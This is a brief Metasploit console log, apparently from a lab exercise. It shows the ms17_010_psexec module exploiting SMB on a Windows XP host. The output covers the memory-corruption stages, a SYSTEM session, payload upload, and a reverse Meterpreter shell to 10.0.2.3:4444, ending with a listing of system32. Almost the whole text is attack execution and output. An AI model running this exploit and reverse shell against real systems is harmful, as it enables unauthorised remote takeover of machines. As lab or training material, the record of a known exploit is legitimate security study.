 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.0.2.3:4444
[*] 192.168.100.20:445 - Target OS: Windows 5.1
[*] 192.168.100.20:445 - Filling barrel with fish... done
[*] 192.168.100.20:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.100.20:445 -        [*] Preparing dynamite...
[*] 192.168.100.20:445 -                [*] Trying stick 1 (x86)...Boom!
[*] 192.168.100.20:445 -        [+] Successfully Leaked Transaction!
[*] 192.168.100.20:445 -        [+] Successfully caught Fish-in-a-barrel
[*] 192.168.100.20:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.100.20:445 - Reading from CONNECTION struct at: 0x81e32558
[*] 192.168.100.20:445 - Built a write-what-where primitive...
[+] 192.168.100.20:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.100.20:445 - Selecting native target
[*] 192.168.100.20:445 - Uploading payload... IepSZlrL.exe
[*] 192.168.100.20:445 - Created \IepSZlrL.exe...
[+] 192.168.100.20:445 - Service started successfully...
[*] Sending stage (176198 bytes) to 192.168.100.20
[*] 192.168.100.20:445 - Deleting \IepSZlrL.exe...
[*] Meterpreter session 1 opened (10.0.2.3:4444 -> 192.168.100.20:1032) at 2025-01-17 20:05:46 +0300
meterpreter > ls
Listing: C:\WINDOWS\system32
============================